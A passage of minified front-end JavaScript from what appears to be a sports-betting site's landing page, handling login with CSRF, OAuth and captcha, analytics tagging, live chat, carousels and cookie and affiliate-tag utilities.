t=window.location.hostname.split("."),n=t[t.length-2]+"."+t[t.length-1],[2,new Promise((function(t,o){r.default.get("".concat(window.location.protocol,"//api-home.").concat(n,"/api/user/GetAdFortuneInfo?loginName=").concat(e),(function(e){t(e)}))}))]}))}))},y=function(e){return o(void 0,void 0,void 0,(function(){var t;return a(this,(function(n){switch(n.label){case 0:return n.trys.push([0,2,,3]),[4,w(e)];case 1:return n.sent().enable&&v(),[3,3];case 2:return t=n.sent(),console.error(t),[3,3];case 3:return[2]}}))}))},C=function(){function e(e,t,n){var o=this;this.VerificationNeededStatus="VerificationNeeded",this.VerificationNoNeededStatus="VerificationNoNeeded",this.RedirectByBrand="RedirectByBrand",this.LoginIsBlocked="LoginIsBlocked",this.LoginSuccess="LoginSuccess",this.ForceChangePassword="ForceChangePassword",this.parseString=function(e){return String.fromCharCode(parseInt(e,16))},this.decodeErrorMessage=function(e){return(e||"Unknown Error").replace(/\\x([0-9A-Fa-f]{2})/g,(function(e,t){return o.parseString(t)})).replace(/\\u([0-9A-Fa-f]{4})/g,(function(e,t){return o.parseString(t)}))},this.isLoginBtnLoading=!1,this._loginElements=e,this._captchaElements=t,this._platform=n,this._captchaService=new b(t,n)}return e.prototype.getUserName=function(){return this._loginElements.loginName.val()},e.prototype.getPassword=function(){return this._loginElements.password.val()},e.prototype.login=function(){return o(this,void 0,void 0,(function(){var e,t,n,i,s,c,u=this;return a(this,(function(g){switch(g.label){case 0:return(e=this).setLoginBtnLoading(!0),t=(0,l.getApiBaseUrl)(),n=e.createLoginRequest(),[4,e.getCsrfToken()];case 1:if(i=g.sent(),e._platform===d.Desktop&&e.validateLoginNameAndPasswordLength(n))return s=(0,r.default)("#LoginAlertMsg").val(),alert(s),e.clearLoginNameAndPassword(),e.setLoginBtnLoading(!1),[2];g.label=2;case 2:return g.trys.push([2,6,,7]),[4,r.default.ajax({url:(0,l.getMobileAuthUrl)()+"/Login/CheckEnableOAuthLogin",type:"POST",data:JSON.stringify({loginName:n.loginName}),contentType:"application/json;charset=utf-8",dataType:"json"})];case 3:return g.sent().isEnabled?[4,k({loginName:n.loginName,password:n.password,isMobile:!0,animationDelegate:function(t){e.setLoginBtnLoading(t)},onSuccess:function(){return o(u,void 0,void 0,(function(){return a(this,(function(e){switch(e.label){case 0:return S("Login_Successful"),[4,y(n.loginName)];case 1:return e.sent(),[2]}}))}))},onFailure:function(e){(0,r.default)("#invalidLoginMsg").text(e),(0,r.default)("#invalidLoginMsg").show(),M("OAuth login failed. | loginByOAuthAsync onFailure | loginName: ".concat(n.loginName,", error: ").concat(_(e))),S("Login_Fail")},onError:function(t){var o=(0,r.default)("#TryAgainErrorMsg").val();(0,r.default)("#invalidLoginMsg").text("".concat(o)),(0,r.default)("#invalidLoginMsg").show(),e.setLoginBtnLoading(!1),M("Unexpected OAuth login failed. | loginByOAuthAsync onError | loginName: ".concat(n.loginName,", error: ").concat(_(t))),S("Login_Fail")}})]:[3,5];case 4:return g.sent(),[2];case 5:return[3,7];case 6:return c=g.sent(),console.error("Login failed.",c),M("OAuth login failed. | login | loginName: ".concat(n.loginName,", error: ").concat(_(c))),[3,7];case 7:return g.trys.push([7,9,10,11]),[4,new window.oauth.OAuthService(null,null,n.isMobile).backendProxy.Logout()];case 8:return g.sent(),[3,11];case 9:return g.sent(),[3,11];case 10:return r.default.ajax({url:t+"/api/Login/Login",data:JSON.stringify(n),headers:{RequestVerificationToken:i},cache:!1,xhrFields:{withCredentials:!0},type:"POST",dataType:"text",contentType:"application/json;charset=utf-8",success:function(t){if(e.logError("[Login Success] login name: ".concat(n.loginName," , response: ").concat(t)),(t=e.parseJson(t)).status!==e.LoginSuccess&&e._captchaService.isCaptchaNeeded&&e._platform===d.Mobile&&e._captchaService.enableCaptcha(),t.status===e.RedirectByBrand||t.status===e.LoginIsBlocked||t.status===e.ForceChangePassword)return t.errorMessage&&(alert(t.errorMessage),e.clearLoginNameAndPassword(),e.setLoginBtnLoading(!1)),void(t.redirectUrl&&window.location.replace(t.redirectUrl));if(t.status===e.VerificationNeededStatus){e._captchaService.enableCaptcha(),e.setLoginBtnLoading(!1);var o=(0,r.default)("#MobileLoginBtn");return o.off("click"),void o.click((function(){if(m.getInstance().validateModalFields()&&!e.isLoginBtnLoading){var t=x(e._captchaElements.captchaInput);e.loginWithCaptcha(t)}}))}if(e._platform===d.Mobile&&"AccountClosed"===t.status){console.log("resp:",t),S("Login_Fail");var a=e.decodeErrorMessage(t.errorMessage);return(0,r.default)("#invalidLoginMsg").text(a),(0,r.default)("#invalidLoginMsg").show(),e.setLoginBtnLoading(!1),void e.clearLoginNameAndPassword()}if("GeneralLoginFailure"!==t.status)return t.status===e.LoginSuccess&&S("Login_Successful"),void setTimeout((function(){window.location=t.redirectUrl}),1e3);var i=e.decodeErrorMessage(t.errorMessage);e._platform===d.Mobile?(S("Login_Fail"),(0,r.default)("#invalidLoginMsg").text(i),(0,r.default)("#invalidLoginMsg").show()):alert(i),e.setLoginBtnLoading(!1),e.clearLoginNameAndPassword()},error:function(t){S("Login_Fail");var o="[Login Error] LoginName: ".concat(n.loginName," , Error Status: ").concat(t.status," , Error Text: ").concat(t.statusText," , Response Text: ").concat(t.responseText," , Ready State: ").concat(t.readyState);e.logError(o),location.reload()}}),[7];case 11:return[2]}}))}))},e.prototype.getCsrfToken=function(){return o(this,void 0,void 0,(function(){var e,t,n,o;return a(this,(function(a){switch(a.label){case 0:return a.trys.push([0,3,,4]),window.Toggle_EnableCsrfApi?[4,this.getLoginToken()]:[3,2];case 1:return e=a.sent(),t=e.cookieToken,n=e.headerToken,t&&(0,l.setCookie)("CID",t),[2,n];case 2:return[3,4];case 3:return o=a.sent(),this.logError("Error getting CSRF token: "+o),[3,4];case 4:return[2,((0,r.default)("#CSRFTokenForm").val()||"").toString()]}}))}))},e.prototype.getLoginToken=function(){return o(this,void 0,void 0,(function(){return a(this,(function(e){return[2,new Promise((function(e,t){r.default.ajax({url:(0,l.getApiBaseUrl)()+"/api/Login/Token",cache:!1,type:"POST",dataType:"text",contentType:"application/json;charset=utf-8",success:function(t){t=JSON.parse(t),e(t)}})}))]}))}))},e.prototype.parseJson=function(e){var t=e.match(/\{.*}/);if(t)try{return JSON.parse(t[0])}catch(t){this.logError("Error parsing JSON: "+t+" - "+e)}else this.logError("Error parsing JSON: No JSON found in response - "+e);location.reload()},e.prototype.logError=function(e){var t=window.location.hostname.split("."),n=t[t.length-2]+"."+t[t.length-1];r.default.ajax({type:"POST",dataType:"json",contentType:"application/json;charset=utf-8",url:"".concat(window.location.protocol,"//cmgw.").concat(n,"/api/track/ClientLog?p=p"),data:JSON.stringify({message:e,level:"error",page:"LandingPage",host:window.location.host,path:window.location.pathname,queryString:window.location.search,scheme:window.location.protocol.replace(":","")})})},e.prototype.loginWithCaptcha=function(e){return o(this,void 0,void 0,(function(){var t,n,o,i;return a(this,(function(a){switch(a.label){case 0:return a.trys.push([0,2,,3]),n={loginReq:(t=this).createLoginRequest(),validationCode:e,captchaKey:T},[4,(0,l.postDataAsync)("validation/Verify",n)];case 1:return(o=a.sent()).loginResp.status==t.VerificationNeededStatus?(t._captchaService.setCaptchaAndAsk(o.captchaImageCode),setTimeout((function(){t._captchaService.toggleCaptchaValidation(!0),t._platform===d.Mobile&&(0,r.default)("#captchaErrorMsg").show()}),500),[2]):(o.loginResp.status==t.VerificationNoNeededStatus&&((0,s.toggleModal)("#captcha-modal",!1),setTimeout((function(){t._platform===d.Mobile&&(0,r.default)("#captchaErrorMsg").hide(),t.login()}),500)),[3,3]);case 2:return i=a.sent(),console.log(i),[3,3];case 3:return[2]}}))}))},e.prototype.createLoginRequest=function(){var e=new h;return e.loginName=x(this._loginElements.loginName),e.password=x(this._loginElements.password),e.fingerprint=x((0,r.default)("#Fingerprint")),e.tzDiff=x((0,r.default)("#TzDiff")),e.shower=x((0,r.default)("#Shower")),e.deviceTag=x((0,r.default)("#DeviceTag")),e.loginFrom=x((0,r.default)("#LoginFrom")),e.language=window.currentLanguage,e.product=window.model.product,e.page=window.model.page,e.isMobile=this._platform===d.Mobile,e.csrfApi=window.Toggle_EnableCsrfApi,e},e.prototype.clearLoginNameAndPassword=function(){this._loginElements.loginName.val(""),this._loginElements.loginName.focus(),this._loginElements.password.val(""),this._captchaElements.captchaInput.val("")},e.prototype.validateLoginNameAndPasswordLength=function(e){return e.loginName.trim().length<5||e.password.trim().length<8||e.loginName.trim().length>14||e.password.trim().length>15},e.prototype.setLoginBtnLoading=function(e){e?((0,r.default)("#LoginBtn").attr("disabled","true").addClass("_t-loading"),(0,r.default)("#MobileLoginBtn").attr("disabled","true").addClass("_t-loading"),this.isLoginBtnLoading=!0):((0,r.default)("#LoginBtn").removeAttr("disabled").removeClass("_t-loading"),(0,r.default)("#MobileLoginBtn").removeAttr("disabled").removeClass("_t-loading"),this.isLoginBtnLoading=!1)},e}();function S(e){void 0===e&&(e="");try{var t=new u.GtmHelperOptions;new u.GtmHelper(t).login(e)}catch(e){return}}t.trackLoginStatus=S;var b=function(){function e(e,t){this.platform=t,this.isCaptchaNeeded=!1,this._captchaElements=e}return e.prototype.enableCaptcha=function(){return o(this,void 0,void 0,(function(){var e,t,n;return a(this,(function(o){switch(o.label){case 0:return(e=this).isCaptchaNeeded=!0,t={captchaKey:e._captchaElements.captchaKey},[4,(0,l.postDataAsync)("Validation/GetCaptcha",t)];case 1:return n=o.sent(),e.setCaptchaAndAsk(n.captchaImageCode),[2]}}))}))},e.prototype.setCaptchaAndAsk=function(e){var t=this;t.setCaptchaImage(e),setTimeout((function(){return t.askCaptchaCode()}),500)},e.prototype.toggleCaptchaValidation=function(e){var t=this._captchaElements.captchaInput,n=this._captchaElements.captchaErrorMsg;t.removeClass("_t-error"),n.hide(),e&&(t.addClass("_t-error"),n.show())},e.prototype.setCaptchaImage=function(e){this._captchaElements.captchaInput.val(""),this.getCaptchaElem().attr("src","data:image/png;base64,"+e)},e.prototype.getCaptchaElem=function(){return this._captchaElements.captchaImage},e.prototype.askCaptchaCode=function(){var e=this;e.showCaptcha(),e.toggleCaptchaValidation(!1);var t=e._captchaElements.captchaInput;t.off("keypress"),t.keypress((function(t){13===(t.keyCode?t.keyCode:t.which)&&e._captchaElements.captchaSubmit.trigger("click")})),t.off("change"),e.platform===d.Mobile?t.on("change",(function(){setTimeout((function(){e.toggleCaptchaValidation(!1)}),0)})):t.on("change",(function(){e.toggleCaptchaValidation(!1)}));var n=e._captchaElements.captchaRefresh;n.off("click"),n.click((function(){e.enableCaptcha()}))},e.prototype.showCaptcha=function(){(0,s.toggleModal)(this._captchaElements.captchaSelector,!0)},e}();function x(e){return e.val()}var T=function(){var e=Date.now();"undefined"!=typeof performance&&"function"==typeof performance.now&&(e+=performance.now());return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,(function(t){var n=(e+16*Math.random())%16|0;return e=Math.floor(e/16),("x"===t?n:3&n|8).toString(16)}))}();function L(e,t,n){return o(this,void 0,void 0,(function(){var i,s,c,l=this;return a(this,(function(u){switch(u.label){case 0:return u.trys.push([0,3,,4]),(i=new window.oauth.OAuthService(null,null,!1)).setAnimation(n),[4,i.checkUserLogin()];case 1:return u.sent(),[4,i.login(new window.oauth.LoginOauthRequest({loginName:e,password:t,language:window.currentLanguage,product:window.selectedProduct||"Sports",successCallback:function(){return o(l,void 0,void 0,(function(){return a(this,(function(t){switch(t.label){case 0:return S("Login_Successful"),[4,y(e)];case 1:return t.sent(),[2]}}))}))}}))];case 2:return u.sent(),[3,4];case 3:return s=u.sent(),c=(0,r.default)("#TryAgainErrorMsg").val(),alert(c),n(!1),M("OAuth login failed. | processOAuthLoginAsync | Username: ".concat(e,", error: ").concat(_(s))),[3,4];case 4:return[2]}}))}))}function k(e){var t=e.loginName,n=e.password,i=e.isMobile,r=e.animationDelegate,s=e.onSuccess,c=e.onFailure,l=e.onError;return o(this,void 0,void 0,(function(){var e,o,u,d;return a(this,(function(a){switch(a.label){case 0:return a.trys.push([0,2,,3]),e=function(e){var t;return e?function(e){switch(e){case"SportsBook":default:return"Sports";case"VirtualSports":return"VirtualSports";case"Games":return"Games";case"SBOKeno":return"SBOKeno";case"Casino":return"Casino";case"Promotion":return"Promotion";case"Vip":return"Vip";case"ScorePrediction":return"WorldCup2025"}}(null===(t=window.model)||void 0===t?void 0:t.product):window.selectedProduct||"Sports"}(i),(o=new window.oauth.OAuthService(null,null,i)).setAnimation(r),[4,o.login(new window.oauth.LoginOauthRequest({loginName:t,password:n,language:window.currentLanguage,product:e,successCallback:s,failureCallback:c}))];case 1:return a.sent(),[3,3];case 2:return u=a.sent(),d=u instanceof Error?u:new Error(String(u)),"function"==typeof l?l(d):M("Unexpected OAuth login failed. | loginByOAuthAsync | loginName: ".concat(t,", error: ").concat(_(d))),[3,3];case 3:return[2]}}))}))}function A(e){var t=new f,n=new p;return n.captchaKey=T,e===d.Desktop?(t.loginName=(0,r.default)("#LoginName"),t.password=(0,r.default)("#DesktopPassword"),n.captchaSelector="#captcha-modal",n.captchaInput=(0,r.default)("#captchaCode"),n.captchaErrorMsg=(0,r.default)("#captcha-error-msg"),n.captchaImage=(0,r.default)("#captchaImg"),n.captchaRefresh=(0,r.default)("#captchaRefresh"),n.captchaSubmit=(0,r.default)("#captchaSubmit")):(t.loginName=(0,r.default)("#txtLoginName"),t.password=(0,r.default)("#MobilePassword"),n.captchaSelector="#validationSection",n.captchaInput=(0,r.default)("#txtValidationCodeForLoginName"),n.captchaErrorMsg=(0,r.default)("#captchaErrorMsg"),n.captchaImage=(0,r.default)("#imgValidationImage"),n.captchaRefresh=(0,r.default)("#mbValidationCodeRefresh"),n.captchaSubmit=(0,r.default)("#MobileLoginBtn")),new C(t,n,e)}function _(e){var t;if(null==e)return String(e);if("string"==typeof e)return e;if(e instanceof Error)return JSON.stringify({name:e.name,message:e.message,stack:e.stack,cause:e.cause?_(e.cause):null});try{return JSON.stringify(e)}catch(n){return"[Object: ".concat((null===(t=e.constructor)||void 0===t?void 0:t.name)||"Unknown","] ").concat(String(e))}}function M(e){var t=window.location.hostname.split("."),n=t[t.length-2]+"."+t[t.length-1],o=e.length>4e3?e.substring(0,4e3)+"... [TRUNCATED]":e;r.default.ajax({type:"POST",dataType:"json",contentType:"application/json;charset=utf-8",url:"".concat(window.location.protocol,"//cmgw.").concat(n,"/api/track/ClientLog?p=p"),data:JSON.stringify({message:o,level:"error",page:"Header",host:window.location.host,path:window.location.pathname,queryString:window.location.search,scheme:window.location.protocol.replace(":","")})})}},940:function(e,t,n){"use strict";var o=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.autoAddGtag=t.trimAllSpaces=void 0;var a=o(n(669));function i(e){return e.trim().split(" ").join("")}function r(e,t){var n=e.attr(t);return n?i(n):null}function s(e){if(null==window._reverseResx)return e;var t=window._reverseResx[e];return null==t?e:t}function c(e,t,n){var o=function(e){var t=(0,a.default)(e),n=r(t,"name");return n||((n=r(t,"data-name"))?n:(n=r(t,"title"))?n=s(n):"DIV"==t.prop("tagName")?null:i(n=s(n=t.text().trim())))}(e);if(o){var c=(0,a.default)(e);c.attr("data-gtm-category")||c.attr("data-gtm-category",t),c.attr("data-gtm-label")||c.attr("data-gtm-label",t+n+o)}}function l(e,t){(0,a.default)(t).find("a").each((function(t,n){c(n,e,"_Link_")})),(0,a.default)(t).find("button").each((function(t,n){c(n,e,"_Btn_")})),(0,a.default)(t).find("input").each((function(t,n){c(n,e,"_Field_")})),(0,a.default)(t).find("div").each((function(t,n){c(n,e,"_Section_")})),(0,a.default)(t).find("img").each((function(t,n){c(n,e,"_Img_")})),(0,a.default)(t).find("[allowfullscreen]").each((function(t,n){c(n,e,"_Video_")}))}n(403),t.trimAllSpaces=i,t.autoAddGtag=l,window.autoAddGtag=l},100:function(e,t,n){"use strict";var o=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.openLiveChat=void 0;var a=o(n(669)),i=n(106),r=n(437);t.openLiveChat=function(){var e=c();(0,i.popupWindow)(e,"liveChat",450,700)};var s,c=function(){var e=(0,i.getMainDomain)();return e=".sbobetex.com"===e?".sbotop.com":e,window.location.protocol+"//callcenter"+e+"/faq"},l=function(){(0,a.default)("iframe.t-liveChat-frame").attr("src",c())};(0,r.exportGlobalFunction)({reloadLiveChatFrame:l,toggleLiveChat:function(e){var t=(0,a.default)(".t-liveChat"),n=(0,a.default)(".t-liveChat-frame");clearTimeout(s),e?(l(),n.css("display","block"),s=setTimeout((function(){t.addClass("_t-showFrame")}),300)):(t.removeClass("_t-showFrame"),s=setTimeout((function(){n.css("display","none")}),300))},openLiveChat:t.openLiveChat,getLiveChatUrl:c})},285:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=n(7),a=n(437),i=[{el:".productInfo-item-character",options:{x:100,autoAlpha:0,scrollTrigger:{trigger:".productInfo-item-character",start:"top 90%"},onComplete:function(){gsap.set(".productInfo-item-character",{clearProps:"all"})}}},{el:".productInfo-item",options:{duration:.5,y:100,stagger:.1,scrollTrigger:{trigger:".productInfo",start:"top 70%"},onComplete:function(){gsap.set(".productInfo-item",{clearProps:"all"})}}},{el:".paymentOptions-item",options:{duration:.5,autoAlpha:0,stagger:.1,scrollTrigger:{trigger:".paymentOptions-container",start:"top 90%"},onComplete:function(){gsap.set(".paymentOptions-item",{clearProps:"all"})}}},{el:".siteInfo-item",options:{duration:.5,autoAlpha:0,y:100,stagger:.2,scrollTrigger:{trigger:".siteInfo",start:"top 90%"},onComplete:function(){gsap.set(".siteInfo-item",{clearProps:"all"})}}}],r=(0,o.debounce)((function(){$(".asideWidget").css({transform:"translate3d(0, calc(-50% + ".concat(window.pageYOffset,"px), 0)")})}),100),s=(0,o.debounce)((function(){window.innerWidth<980?(window.removeEventListener("scroll",r,{passive:!1}),$(".asideWidget").removeAttr("style")):($(".asideWidget").css({transform:"translate3d(0, calc(-50% + ".concat(window.pageYOffset,"px), 0)")}),window.addEventListener("scroll",r))}),100);$((function(){var e=new Swiper("#hero-swiper",{touchEventsTarget:"wrapper",pagination:{el:"#hero-swiper-pagination",clickable:!0},autoplay:{delay:5e3,disableOnInteraction:!1,pauseOnMouseEnter:!0,waitForTransition:!1},on:{init:function(){this.autoplay&&this.autoplay.running&&this.autoplay.run()}}}),t=document.querySelector("#hero-swiper");t&&e.autoplay&&(t.addEventListener("mouseenter",(function(){var t;(null===(t=e.autoplay)||void 0===t?void 0:t.running)&&e.autoplay.stop()})),t.addEventListener("mouseleave",(function(){e.autoplay&&!e.autoplay.paused&&e.autoplay.start()})));new Swiper("#matches-swiper",{spaceBetween:10,navigation:{nextEl:"#matches-swiper-next",prevEl:"#matches-swiper-prev"},breakpoints:{980:{slidesPerView:3},1024:{slidesPerView:3},1360:{slidesPerView:4},1601:{slidesPerView:5}}}),new Swiper("#promotion-swiper",{slidesPerView:1.1,spaceBetween:10,slidesOffsetBefore:15,slidesOffsetAfter:15,navigation:{nextEl:"#promotion-swiper-next",prevEl:"#promotion-swiper-prev"},breakpoints:{768:{slidesPerView:2.1},980:{slidesPerView:2,spaceBetween:30,slidesOffsetBefore:0,slidesOffsetAfter:0},1024:{slidesPerView:2,spaceBetween:30,slidesOffsetBefore:0,slidesOffsetAfter:0},1360:{slidesPerView:3,spaceBetween:30,slidesOffsetBefore:0,slidesOffsetAfter:0}}});"undefined"!=typeof gsap&&window.innerWidth>=1024&&(gsap.registerPlugin(ScrollTrigger),i.forEach((function(e){0!==$(e.el).length&&gsap.from(e.el,e.options)}))),window.innerWidth>=980&&window.addEventListener("scroll",r),window.addEventListener("resize",s)})),(0,a.exportGlobalFunction)({toggleArticleCollapse:function(){$(".article-wrapper").toggleClass("_open")}})},106:function(e,t,n){"use strict";var o=this&&this.__awaiter||function(e,t,n,o){return new(n||(n=Promise))((function(a,i){function r(e){try{c(o.next(e))}catch(e){i(e)}}function s(e){try{c(o.throw(e))}catch(e){i(e)}}function c(e){var t;e.done?a(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(r,s)}c((o=o.apply(e,t||[])).next())}))},a=this&&this.__generator||function(e,t){var n,o,a,i,r={label:0,sent:function(){if(1&a[0])throw a[1];return a[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(s){return function(c){return function(s){if(n)throw new TypeError("Generator is already executing.");for(;i&&(i=0,s[0]&&(r=0)),r;)try{if(n=1,o&&(a=2&s[0]?o.return:s[0]?o.throw||((a=o.return)&&a.call(o),0):o.next)&&!(a=a.call(o,s[1])).done)return a;switch(o=0,a&&(s=[2&s[0],a.value]),s[0]){case 0:case 1:a=s;break;case 4:return r.label++,{value:s[1],done:!1};case 5:r.label++,o=s[1],s=[0];continue;case 7:s=r.ops.pop(),r.trys.pop();continue;default:if(!(a=r.trys,(a=a.length>0&&a[a.length-1])||6!==s[0]&&2!==s[0])){r=0;continue}if(3===s[0]&&(!a||s[1]>a[0]&&s[1]<a[3])){r.label=s[1];break}if(6===s[0]&&r.label<a[1]){r.label=a[1],a=s;break}if(a&&r.label<a[2]){r.label=a[2],r.ops.push(s);break}a[2]&&r.ops.pop(),r.trys.pop();continue}s=t.call(e,r)}catch(e){s=[6,e],o=0}finally{n=a=0}if(5&s[0])throw s[1];return{value:s[0]?s[1]:void 0,done:!0}}([s,c])}}},i=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.generateQRCodes=t.initQRCodes=t.onDownloadAppUrlClicked=t.getDownloadNewAppUrl=t.getAppSubdomain=t.isMobile=t.popupWindow=t.dictionaryToQueryString=t.queryStringToDictionary=t.getBrowserAllQueryStringDictionary=t.autoAppendQueryString=t.setAffiliateTagCookie=t.setBtagCookie=t.cultureLangToOldLangFormat=t.getCookieValue=t.getMainDomain=t.setRawCookie=t.deleteCookie=t.clearHotJarCookies=t.setCookie=t.setLocaleLocalStorage=t.setLanguageCookie=t.setDefaultLang=t.getMobileAuthUrl=t.getAsiHomeUrl=t.getAuthorityUrl=t.getApiBaseUrl=t.deleteSharedCookie=t.postDataAsync=void 0;var r=i(n(669)),s=n(437);function c(e,n){var o=(0,t.getApiBaseUrl)(),a="";return void 0!==(0,r.default)("#CSRFTokenForm").val()&&(a=(0,r.default)("#CSRFTokenForm").val().toString()),new Promise((function(t,i){r.default.ajax({url:o+"/api/".concat(e),data:JSON.stringify(n),headers:{RequestVerificationToken:a},cache:!1,xhrFields:{withCredentials:!0},type:"POST",dataType:"json",contentType:"application/json;charset=utf-8",success:function(e){t(e)},error:function(e,t,n){i(n)}})}))}t.postDataAsync=c,t.deleteSharedCookie=function(){var e=(0,t.getApiBaseUrl)();return new Promise((function(t,n){r.default.ajax({url:e+"/api/Login/DeleteSharedCookie",xhrFields:{withCredentials:!0},type:"POST",success:function(e){t(e)},error:function(e,t,o){n(o)}})}))};t.getApiBaseUrl=function(){return l("www")};t.getAuthorityUrl=function(){return l("accounts")};t.getAsiHomeUrl=function(){return l("home")};function l(e){var n=window.location.protocol,o=(0,t.getMainDomain)();return"".concat(n,"//").concat(e).concat(o)}t.getMobileAuthUrl=function(){return l("api-auth.play")};function u(){return o(this,void 0,void 0,(function(){return a(this,(function(e){return(0,t.setLocaleLocalStorage)(window.currentLanguage),(0,t.setLanguageCookie)(window.currentLanguage),[2]}))}))}t.setDefaultLang=u;t.setLanguageCookie=function(e){(0,t.setCookie)("lang",(0,t.cultureLangToOldLangFormat)(e))};t.setLocaleLocalStorage=function(e){localStorage.setItem("locale",d(e))};t.setCookie=function(e,n){document.cookie="".concat(e,"=").concat(n,";domain=").concat((0,t.getMainDomain)(),";path=/;")};t.clearHotJarCookies=function(){for(var e=document.cookie.split(";"),n=0;n<e.length;n++)e[n].trim().startsWith("_hj")&&(0,t.deleteCookie)(e[n].split("=")[0])};t.deleteCookie=function(e){e=e.trim(),document.cookie="".concat(e,"=;domain=").concat((0,t.getMainDomain)(),";path=/;expires=Thu, 01 Jan 1970 00:00:01 GMT"),document.cookie="".concat(e,"=;domain=www").concat((0,t.getMainDomain)(),";path=/;expires=Thu, 01 Jan 1970 00:00:01 GMT")};t.setRawCookie=function(e){document.cookie="".concat(e.name,"=").concat(e.value,";domain=").concat((0,t.getMainDomain)(),";path=").concat(e.path,";expires=").concat(e.expires)};t.getMainDomain=function(){var e=window.location.hostname.split("."),t=e.length;return".".concat(e[t-2],".").concat(e[t-1])};t.getCookieValue=function(e){var t=document.cookie.split("; ").find((function(t){return t.startsWith(e)}));if(void 0===t)return null;var n=t.split("=")[1];return n||null};t.cultureLangToOldLangFormat=function(e){return"en-US"===e?"en":e.toLowerCase()};var d=function(e){return(0,t.cultureLangToOldLangFormat)(e).replace("-","_")};function g(){var e=f();if(e&&e.btag){var n=new Date;n.setDate(n.getDate()+7);var o={name:"affiliateTag",value:encodeURI(JSON.stringify(e)),domain:(0,t.getMainDomain)(),path:"/",expires:n};(0,t.setRawCookie)(o)}}function h(e,t,n){var o=p();o&&(0,r.default)(e).find(t).each((function(e,t){var a=t.getAttribute(n);if(a&&a.length>0){var i=S(a,o);t.setAttribute(n,i)}}))}function p(){var e=window.location.search;if(e&&e.length>=0){var t=v(w(e.substr(1)));if(Object.keys(t).length>0)return t}return null}function f(){var e=window.location.search;if(e&&e.length>=0){var t=w(e.substr(1));if(Object.keys(t).length>0)return t}return null}t.setBtagCookie=function(){var e=new URLSearchParams(window.location.search).get("btag");e&&(0,t.setCookie)("btag",e)},t.setAffiliateTagCookie=g,t.autoAppendQueryString=h,t.getBrowserAllQueryStringDictionary=f;var m={btag:!0,clickid:!0,click_id:!0};function v(e){var t={};return Object.keys(e).filter((function(e){return m[e.toLocaleLowerCase()]})).forEach((function(n){t[n]=e[n]})),t}function w(e){0===e.indexOf("?")&&(e=e.substr(1));var t=new RegExp("\\+","g");e=decodeURIComponent(e.replace(t,"%20"));var n={},o=new RegExp("&(?!amp;)","g"),a=e.split(o).filter((function(e){return""!==e}));for(var i in a){var r=a[i].split("=");n[r[0]]=r[1]}return n}function y(e){return r.default.param(e)}function C(e,t){for(var n in e)if(n.toLowerCase()==t.toLowerCase())return e[n];return null}function S(e,t){var n=e.indexOf("?"),o={},a=e;for(var i in-1!=n&&(o=w(e.substr(n+1)),a=e.substr(0,n)),t)C(o,i)||(o[i]=t[i]);var r=y(o);return"".concat(a,"?").concat(r)}t.queryStringToDictionary=w,t.dictionaryToQueryString=y;t.popupWindow=function(e,t,n,o){var a="scrollbars=yes,resizable=yes,width=".concat(n,",height=").concat(o,",left=660,top=200,status=yes,toolbar=no,menubar=no,location=no");window.open(e,t,a)};var b=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|FBAN|FBAV|fennec|hiptop|iemobile|ip(hone|od)|Instagram|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,x=/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v 